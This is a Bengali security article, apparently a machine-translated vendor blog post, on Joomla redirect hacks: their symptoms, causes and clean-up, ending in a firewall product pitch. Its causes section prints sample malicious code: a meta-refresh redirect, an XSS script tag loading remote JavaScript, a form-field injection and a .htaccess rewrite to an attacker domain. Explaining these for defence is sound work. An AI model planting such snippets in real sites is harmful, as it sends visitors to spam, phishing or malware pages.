জুমলা একটি সাইট পরিচালনার দৈনন্দিন জাগতিক কাজে সুবিধা যোগ করে। ওপেন সোর্স সম্প্রদায় দ্বারা চালিত, এই CMS ব্যবহারকারী-বান্ধব। জুমলা বিভিন্ন ধরনের এক্সটেনশনের কারণেও জনপ্রিয়। এই বছর জুমলায় একাধিক দুর্বলতা উন্মোচিত হয়েছে। জুমলা এক্সএসএস থেকে শুরু করে জুমলা এসকিউএল ইনজেকশনে ফাইলের অনুপ্রবেশ ইত্যাদি। এই দুর্বলতা আক্রমণকারীদের আকর্ষণ করে যারা তাদের শোষণ করে লাভ করার চেষ্টা করে। বিকাশকারীরা প্রথম দিকে প্যাচগুলি প্রকাশ করে তবে ব্যবহারকারীরা আপডেট করতে সময় নেয়। এটি বিপুল সংখ্যক জুমলাকে শোষণের জন্য ঝুঁকিপূর্ণ করে তোলে। একবার আপস করা হলে, জুমলা সাইট আক্রমণকারীর নিয়ন্ত্রণে থাকে। আক্রমণকারী, এটিকে বিকৃত বা ধ্বংস করতে পারে বা জুমলা রিডাইরেক্ট হ্যাক পরিচালনা করতে পারে। একটি জুমলা রিডাইরেক্ট হ্যাক মোটামুটি সাধারণ কারণ এটি আক্রমণকারীদের ক্লিক সংগ্রহ করতে সাহায্য করে। জুমলা রিডাইরেক্ট হ্যাক আক্রমণকারীদের স্প্যাম পরিবেশন করতে সাহায্য করে। বই অনুসারে জুমলা ওয়েব সিকিউরিটি,

জুমলা রিডাইরেক্ট হ্যাক:উপসর্গ

একটি জুমলা রিডাইরেক্ট হ্যাক প্রায়ই সনাক্ত করা কঠিন হতে পারে। ওয়েব এডমিন হয়তো অনেকদিন অবগত। কিছু ব্যবহারকারী ওয়েবসাইট থেকে অন্য কোথাও শেষ হওয়ার বিষয়ে অভিযোগ করলেই তাকে/তাকে জানানো হতে পারে। জুমলা ম্যালওয়্যার রিডাইরেক্ট দ্বারা আপোস করা সাইটগুলির কিছু সাধারণ লক্ষণ হল:

- ব্যবহারকারীদের অজানা ডোমেনে পুনঃনির্দেশিত করা হয়।

- ভুয়া বিজ্ঞাপন সাইট দর্শকদের পরিবেশন করা হয়।

- সাইটটি ব্যবহারকারীর ডিভাইসে ম্যালওয়্যার ইনস্টল করার চেষ্টা করতে পারে।

- স্প্যাম পরিবেশনের জন্য সাইটটি কালো তালিকাভুক্ত হতে পারে।

- জাল ফিশিং পৃষ্ঠাগুলি সাইটে উপস্থিত হয়৷ বিশেষ করে অর্থপ্রদানের পৃষ্ঠাগুলিতে।

- একের পর এক একাধিক পপ-আপ প্রদর্শিত হতে পারে।





জুমলা হ্যাকড রিডাইরেক্ট:উদাহরণ

জুমলা ম্যালওয়্যার পুনঃনির্দেশ পুরো ইন্টারনেট জুড়ে ওয়েব অ্যাডমিনদের বিভ্রান্ত করে। প্রায়শই, প্রথম প্রতিক্রিয়া হল জুমলা সম্প্রদায় ফোরাম থেকে সাহায্য নেওয়া। কখনও কখনও জুমলা রিডাইরেক্ট হ্যাক পরিষ্কার করার পরেও ফিরে আসে। এরকম কিছু উদাহরণ নিচে দেওয়া হল।

জুমলা রিডাইরেক্ট হ্যাক:কারণগুলি

DNS হাইজ্যাকিং

৷DNS হাইজ্যাকিংয়ের কিছু গুরুতর প্রভাব রয়েছে। উইকিলিকসের মতো বড় কোম্পানিগুলো ডিএনএস হাইজ্যাকিং হামলার শিকার হয়েছে। এই কৌশলটি ব্যবহার করে, একজন আক্রমণকারী আপনার জুমলা সাইটের সম্পূর্ণ ট্রাফিককে পুনরায় রুট করতে পারে। বিশেষ করে বড় কর্পোরেশন তাদের DNS সার্ভার সুরক্ষিত রাখতে হবে। DNS হাইজ্যাকিং দুটি চ্যানেলের মাধ্যমে পরিচালিত হতে পারে:

- টেম্পারিং হোস্ট ফাইল: প্রতিটি কম্পিউটারে নিজস্ব Hosts.txt ফাইল থাকে। এই ফাইলটি তাদেরকে সংশ্লিষ্ট আইপি-তে হোস্টনাম অনুবাদ করতে সাহায্য করে। একটি বড় মাপের ম্যালওয়্যার আক্রমণ কম্পিউটারের হোস্ট ফাইলকে টেম্পার করতে পারে। এই কম্পিউটারগুলি তখন আপনার জুমলা সাইটের পরিবর্তে আক্রমণকারী-নিয়ন্ত্রিত ডোমেনে পুনঃনির্দেশিত করবে। এইভাবে একটি জুমলা ম্যালওয়্যার পুনঃনির্দেশ পরিচালনা করে।

- ডিএনএস সার্ভারে আক্রমণ করা: ডিএনএস একটি বেশ পুরানো প্রোটোকল, তাই, পুরো সিস্টেমটি বিশ্বাসের উপর নির্ভর করে। DNS সার্ভার স্লেভ এবং মাস্টার সার্ভারের মাধ্যমে যোগাযোগ করে। মাস্টার অনুরোধের ভিত্তিতে স্লেভ সার্ভারে অঞ্চল স্থানান্তর করে। DNS জোনগুলি মূলত স্থানীয় ডাটাবেসের একটি অনুলিপি। এতে মেশিন সম্পর্কে সংবেদনশীল তথ্য রয়েছে যা সার্চ ইঞ্জিনের মাধ্যমে সর্বজনীনভাবে দৃশ্যমান নাও হতে পারে। এইভাবে, আক্রমণকারী একটি দুর্বৃত্ত দাস সার্ভার সেট আপ করে এবং জোনের একটি অনুলিপি পায়। এই তথ্য ব্যবহার করে, আক্রমণকারী দুর্বল মেশিন আক্রমণ করার চেষ্টা করে এবং নেটওয়ার্কের সাথে আপস করে। অধিকন্তু, আক্রমণকারী তখন স্থানীয় DNS সার্ভারকে টেম্পার করতে পারে। তাই সমস্ত প্রশ্ন তারপর আক্রমণকারী-নিয়ন্ত্রিত মেশিনে পুনঃনির্দেশিত হয়। এইভাবে সফলভাবে একটি জুমলা রিডাইরেক্ট হ্যাক!

তদুপরি, এই আক্রমণগুলি পাবলিক ওয়াইফাইতেও ল্যান নেটওয়ার্কে পরিচালিত হতে পারে। আক্রমণকারী একটি জাল DNS প্রক্সি সেট আপ করতে পারে৷ এটি আক্রমণকারী-নিয়ন্ত্রিত মেশিনে আপনার জুমলা সাইটের আইপি সমাধান করবে। এর ফলে সমস্ত স্থানীয় ব্যবহারকারীদের জাল জুমলা সাইটে পুনঃনির্দেশিত করার জন্য প্রতারণা করা হচ্ছে। এইভাবে একটি জুমলা রিডাইরেক্ট হ্যাক সম্পন্ন করা!

SQL ইনজেকশন

এই বছর নিজেই, জুমলাকে অনেকগুলি SQLi-এর জন্য দুর্বল পাওয়া গেছে। তাদের মধ্যে একটিতে দুর্বল উপাদানটি ছিল ব্যবহারকারীর নোট তালিকা দৃশ্য এবং এটি CVE-2018-8045 হিসাবে ডাব করা হয়েছিল। এই ত্রুটিটি একজন আক্রমণকারীকে সার্ভারে SQL স্টেটমেন্ট চালানোর অনুমতি দেয়। ডাটাবেসের সংবেদনশীল টেবিলের একটি এক্সপোজার নেতৃস্থানীয়. এখান থেকে প্রাপ্ত লগইন তথ্য ড্যাশবোর্ডের সাথে আপস করতে পারে। ড্যাশবোর্ড একটি আক্রমণকারীকে পুনঃনির্দেশ তৈরি করতে একটি জাভাস্ক্রিপ্ট কোড দিয়ে প্রতিটি ফাইলকে সংক্রমিত করার ক্ষমতা দেবে। প্রায়শই আক্রমণকারীরা এই প্রক্রিয়াটিকে স্বয়ংক্রিয় করার চেষ্টা করে এবং তাই স্ক্রিপ্টগুলি আপলোড করে যা এই কাজটি সম্পন্ন করে। জুমলা হ্যাকড রিডাইরেক্ট সন্নিবেশ করার জন্য আক্রমণকারী বিদ্যমান ফাইলগুলির মধ্যে ইনজেক্ট করতে পারে বা নতুন ফাইল তৈরি করতে পারে। কিছু সাধারণভাবে তৈরি সংক্রামক ফাইল যা জুমলা হ্যাকড রিডাইরেক্ট তৈরি করে:

- /uuc/news_id.php

- /zkd/news_fx.php

- /dgmq/w_news.php

- /cisc/br-news.php

যদি আপনি এই ধরনের কোনো ফাইল লক্ষ্য করেন, সেগুলি সরাতে এগিয়ে যান। এই ফাইলগুলির প্রতিটিতে দূষিত পুনঃনির্দেশ কোড থাকবে। এটি দেখতে এরকম কিছু হবে:

<meta http-equiv="refresh" content="2; url=http://attackerDOMAIN.com/ "> . এই ফাইলগুলি মেটা ট্যাগ ব্যবহার করে ব্যবহারকারীদের পুনঃনির্দেশ করে . দর্শকদের attackerDOMAIN.com-এ পুনঃনির্দেশিত করা হয় . এখানে লক্ষণীয় যে কখনও কখনও জুমলা সাইট স্ট্যাকড ভিত্তিক SQLi এর জন্য ঝুঁকিপূর্ণ হতে পারে . এটি আক্রমণকারীকে সিস্টেম কমান্ড চালানোর ক্ষমতা দেয়। তাই আক্রমণকারী শুধুমাত্র SQL স্টেটমেন্ট ব্যবহার করে ফাইলগুলিকে ক্ষতিকারক রিডাইরেক্ট কোড দিয়ে সংক্রমিত করতে পারে!

ক্রস সাইট স্ক্রিপ্টিং

সাধারণভাবে পাওয়া দুর্বলতার ক্ষেত্রে XSS হল SQLi-এর ঘনিষ্ঠ বন্ধু। এই বছর জুমলায় XSS দুর্বলতার একটি সম্পূর্ণ গুচ্ছ উন্মোচিত হয়েছিল। এর মধ্যে রয়েছে CVE-2018-15880, CVE-2018-12711, CVE-2018-11328, CVE-2018-11326। তালিকার মধ্যে সবচেয়ে গুরুতর ছিল CVE-2018-12711 . এটি একটি ত্রুটিপূর্ণ ‘ভাষা পরিবর্তনকারী মডিউল এর কারণে হয়েছে ' এটি কিছু ভাষার ইউআরএলকে JS দ্বারা সংক্রামিত হওয়ার অনুমতি দেয়। XSS ব্যবহার করে, একজন আক্রমণকারী জুমলা ম্যালওয়্যার রিডাইরেক্ট করা ছাড়াও কুকি চুরি করার মতো অন্যান্য আক্রমণ করতে পারে।

<script%20src="http://maliciousSite.com/bad.js"></script>

এই কোডটি এখানে, যখন দুর্বল প্যারামিটারের পরে ইনজেকশন করা হয়, ব্যবহারকারীদের পুনঃনির্দেশ করতে পারে। ব্যবহারকারীদের maliciousSite.com-এ পুনঃনির্দেশিত করা হয়েছে এবং একটি দূষিত স্ক্রিপ্টbad.js লোড করা হয় স্ক্রিপ্টbad.js আক্রমণকারীর উদ্দেশ্যের উপর নির্ভর করে সব ধরনের জাভাস্ক্রিপ্ট অপারেশন করতে পারে। একটি XSS ব্যবহার করে, আক্রমণকারী জুমলা রিডাইরেক্ট হ্যাক করার পাশাপাশি ভিকটিমদের ফিশিং পৃষ্ঠাগুলিতে প্রলুব্ধ করতে পারে৷

জাভাস্ক্রিপ্ট ইনজেকশন

জাভাস্ক্রিপ্ট খুব শক্তিশালী এবং প্রায়শই গতিশীল কাজগুলি সম্পন্ন করতে ব্যবহৃত হয়। যাইহোক, নিরাপদ কোডিং অনুশীলনের অভাব, কিছু এক্সটেনশন বিকাশকারীরা অনুসরণ করে জুমলাকে জাভাস্ক্রিপ্ট ইনজেকশনের জন্য ঝুঁকিপূর্ণ করে তোলে। XSS এর মতই, জাভাস্ক্রিপ্ট ইনজেকশন জুমলা হ্যাকড রিডাইরেক্ট পরিচালনা করতে ব্যবহার করা যেতে পারে। জাভাস্ক্রিপ্ট ইনজেকশনের জন্য একটি হিউরিস্টিক পরীক্ষা করা যেতে পারে। আপনি যে সাইটটি পরিদর্শন করছেন তার ঠিকানা বারে টাইপ করুন:

javascript:alert(‘Hello World!’);

যদি সাইটটি 'হ্যালো ওয়ার্ল্ড!' বলে একটি বার্তা বাক্স প্রদর্শন করে তাহলে সাইটটি অরক্ষিত। এখান থেকে, আক্রমণকারী একাধিক উপায়ে সাইট ম্যানিপুলেট করতে পারে। উদাহরণস্বরূপ, আক্রমণকারী ফর্মের একটি নির্দিষ্ট ক্ষেত্রে জাল URL যোগ করতে পারে৷

৷

javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") এখানে, কোডের এই অংশটি fakeDOMAIN.com মান যুক্ত করছে redirect01 নামের ইনপুটে . তাই ক্ষেত্রটিতে এখন জাল সাইটের একটি লিঙ্ক থাকবে। তবে এখানে লক্ষণীয় যে অনেকটা প্রতিফলিত XSS-এর মতো, এই আক্রমণটি স্থানীয় মেশিনে অনলাইনে সঞ্চালিত হয়। তাই দূরবর্তী ব্যবহারকারীদের প্রতারণা করার জন্য, আক্রমণকারীকে অন্যান্য সামাজিক প্রকৌশল কৌশলের উপর নির্ভর করতে হবে।

.htaccess ফাইল

.htaccess একটি অত্যন্ত শক্তিশালী ফাইল যা একাধিক কাজ সম্পাদন করতে পারে। কয়েক ধরনের স্ক্রিপ্ট ইনজেকশন আক্রমণ প্রতিরোধ করা ছাড়াও, এটি প্রায়ই পুনঃনির্দেশ তৈরি করতে ব্যবহৃত হয়। জুমলা রিডাইরেক্ট হ্যাকের ক্ষেত্রে, .htaccess একটি কোড দ্বারা সংক্রামিত হবে যেমন:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]

এই কোড স্নিপেটের চূড়ান্ত লাইন ব্যবহারকারীদের MaliciousDomain এ পুনঃনির্দেশ করে . এটি স্ক্রিপ্টredirect.php ব্যবহার করে সম্পন্ন করা হয় . .htacces ছাড়াও, index.php এর মতো ফাইলগুলিও সাধারণত সংক্রমিত হয়। index.php হিসাবে প্রথম-পৃষ্ঠার ব্যবহারকারী যান, এটি ব্যবহারকারীর ট্রাফিকের একটি উল্লেখযোগ্য পরিমাণে অবদান রাখে। আক্রমণকারী, তাই, index.php আপস করার চেষ্টা করে৷ সর্বোচ্চ ট্রাফিক ডাইভার্ট করতে। এই বিমুখ ট্রাফিক, ঘুরে, আক্রমণকারীকে ক্লিক সংগ্রহ করতে সাহায্য করে।

জুমলা রিডাইরেক্ট হ্যাক:ফিক্স



DNS সার্ভার সুরক্ষিত করুন

জোন স্থানান্তর একটি বেয়ার সর্বনিম্ন সীমাবদ্ধ. সমস্ত স্লেভ ডিএনএস সার্ভার পূর্বনির্ধারিত করুন যাতে কোনো দুর্বৃত্ত দাস জোন স্থানান্তরের অনুরোধ করতে না পারে। এটি named.conf.local সম্পাদনা করে করা যেতে পারে ফাইল উদাহরণস্বরূপ নীচে দেওয়া চিত্রটি দেখুন।

কোডের এই অংশটি স্লেভ ডিএনএস সার্ভারকে পূর্বনির্ধারিত করে যেমন secundario01 তাই শুধুমাত্র বিশ্বস্ত সার্ভারে জোন স্থানান্তরের অনুমতি দেওয়া হচ্ছে। কখনও কখনও, DNS সার্ভারগুলি ডেটা এক্সফিল্ট্রেশন আক্রমণেও ব্যবহৃত হয়। তাই রিয়েল টাইমে DNS সার্ভারের মধ্য দিয়ে যাওয়া ডেটা প্যাকেটগুলি নিরীক্ষণ করুন। এটি Wireshark এর মত সহজ টুলের মাধ্যমে সম্পন্ন করা যেতে পারে।

ডাটাবেস পরিষ্কার করুন



যখন জুমলা রিডাইরেক্ট হ্যাকের জন্য দায়ী কোডটি মূল ফাইলের মধ্যে লুকানো থাকে, তখন এটি সনাক্ত করা কঠিন হয়ে পড়ে। যদিও সমস্ত সংক্রামিত ফাইলগুলিতে কিছু কমন রয়েছে। এটি পুনঃনির্দেশের জন্য দায়ী দূষিত কোড। PhpMyAdmin-এর মতো ডেটাবেস অ্যাডমিন টুল ব্যবহার করে এই ধরনের সমস্ত ফাইল এক ক্লিকে অনুসন্ধান করা যায়। উদাহরণস্বরূপ নীচে দেওয়া চিত্রটি দেখুন।

PhpMyAdmin একটি অনুসন্ধান ফাংশনের সাথে আসে যা সনাক্তকরণকে সহজ করে তোলে। এই টুলটি ক্ষতিকারক স্ক্রিপ্টhxxp://maliciousSITE[.]com/bad.php ধারণকারী সমস্ত পৃষ্ঠা/পোস্ট অনুসন্ধান করতে পারে তাদের কোডে। এটি ছাড়াও, টুলটি ব্যবহার করা যেতে পারে:

- নতুন অ্যাডমিনদের জন্য চেক করুন এবং তাদের সরিয়ে দিন।

- ডাটাবেস পাসওয়ার্ড রিসেট করা।

- সংক্রমিত টেবিল পরিষ্কার করা।

- আক্রমণকারী ডাটাবেস ক্ষতিগ্রস্থ হলে পরিবর্তনগুলি রোল ব্যাক করা।

তৃতীয় পক্ষের বিজ্ঞাপন

প্রায়শই ওয়েব প্রশাসকরা কিছু আয় অর্জনের জন্য সাইটে তৃতীয় পক্ষের বিজ্ঞাপনগুলিকে অনুমতি দেয়। যাইহোক, কিছু বিজ্ঞাপন নেটওয়ার্ক বই দ্বারা খেলা না. বিজ্ঞাপন সামগ্রী পরিবেশনের ক্ষেত্রে নম্রতা দূষিত খেলোয়াড়দের বিজ্ঞাপনের মধ্যে পুনঃনির্দেশ কোড ইনজেক্ট করার অনুমতি দেয়। অধিকন্তু, বেশিরভাগ দূষিত স্ক্রিপ্ট অন্য সার্ভারে হোস্ট করা হয় যা বিষয়টিকে আরও জটিল করে তোলে। যদি পরিষ্কার করার পরে সংক্রমণ পুনরাবৃত্তি হয়, বারবার, বিজ্ঞাপনগুলি ব্লক করার চেষ্টা করুন। যদি জুমলা রিডাইরেক্ট হ্যাক বন্ধ হয়ে যায় তাহলে সম্ভবত এটি সাইটে ক্ষতিকারক বিজ্ঞাপনের কারণে হয়েছে। অতএব, বিজ্ঞাপন নেটওয়ার্কের সাথে যোগাযোগ করুন এবং সমস্যার সমাধান করুন।

অন্যান্য সতর্কতা

- আপডেটে মূল নিরাপত্তা সংশোধন রয়েছে যা চেঞ্জলগ থেকে যাচাই করা যেতে পারে। তাই জুমলাকে সুরক্ষিত রাখতে নিয়মিত আপডেট করুন।

- শুধুমাত্র নামী এক্সটেনশন ব্যবহার করুন। নাল বা খারাপভাবে কোডেড এক্সটেনশন ব্যবহার করা এড়িয়ে চলুন। মূল ফাইলগুলি ছাড়াও, আপনার এক্সটেনশনগুলিকেও আপডেট রাখুন৷

- নিরাপদ শংসাপত্র একটি নৃশংস শক্তি আক্রমণের সম্ভাবনা কমিয়ে দিতে পারে৷

- সার্ভারের জন্য ফাইলের অনুমতিগুলি সুরক্ষিত করুন৷

.htaccessএর মতো ফাইলগুলির জন্য অনুমতি নিশ্চিত করুন৷444 (r–r–r–)এ সেট করা আছে অথবা440 (r–r—–). - যদি আপনি একটি ফাইল পরিবর্তন সন্দেহ করেন, তাহলে SSH এর মাধ্যমে লগইন করুন টার্মিনালে, নিচের কমান্ডটি চালান

find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r. প্রাপ্ত আউটপুট তাদের নিজ নিজ টাইমস্ট্যাম্প অনুযায়ী পরিবর্তিত ফাইলগুলির তালিকা হবে। এখান থেকে ম্যানুয়ালি ফাইলগুলো পরিদর্শন করুন। '# অক্ষরটি ব্যবহার করে কোডের সন্দেহজনক লাইনগুলি মন্তব্য করুন৷ ' তারপরে একটি ফাইল মূল্যায়নের জন্য বিশেষজ্ঞদের সাথে পরামর্শ করুন!

ফায়ারওয়াল

এটি নিশ্চিত করা গুরুত্বপূর্ণ যে জুমলা রিডাইরেক্ট হ্যাক পুনরায় না ঘটে। তবে হ্যাকাররা প্রতিনিয়ত সাইটটিকে টার্গেট করে থাকতে পারে। এই ধরনের পরিস্থিতিতে সবচেয়ে কার্যকর প্রতিরক্ষা ব্যবস্থা হল একটি ফায়ারওয়াল ব্যবহার করা। একটি ফায়ারওয়াল সংহত করা বেশ সহজ এবং সুবিধাজনক। বর্তমানে বাজারে উপলব্ধ নিরাপত্তা সমাধানগুলি সহজেই মাপযোগ্য। Astra-এর মত যা ছোট ব্লগের পাশাপাশি বড় শপিং সাইটের জন্য উপযুক্ত। তাছাড়া, যখনই কোনো ফাইল পরিবর্তন করা হয় তখন Astra ব্যবহারকারীদের ইমেলের মাধ্যমে অবহিত করে।

Astra

৷জুমলা ম্যালওয়্যার রিডাইরেক্ট ব্লক করার ক্ষেত্রে অ্যাস্ট্রার একটি দুর্দান্ত ট্র্যাক রেকর্ড রয়েছে। এছাড়াও, Astra দ্বারা নিয়োজিত প্যাকেট ফিল্টারিং নিশ্চিত করে যে আক্রমণকারীদের দ্বারা কোনও খারাপ অনুরোধ আপনার সাইটের ক্ষতি করে না। তাছাড়া, Astra আপনার জুমলা সাইটের একটি নিরাপত্তা অডিট পরিচালনা করে এবং কোনো দুর্বলতা শনাক্ত হলে আপনাকে অবহিত করে। এর ফলে আপনাকে আক্রমণকারীদের থেকে এক ধাপ এগিয়ে রাখবে। মানব সমর্থন এবং অটোমেশনের একটি নিখুঁত সংমিশ্রণ, জুমলা রিডাইরেক্ট হ্যাক ব্লক করার জন্য Astra-কে অত্যন্ত সুপারিশ করা হয়।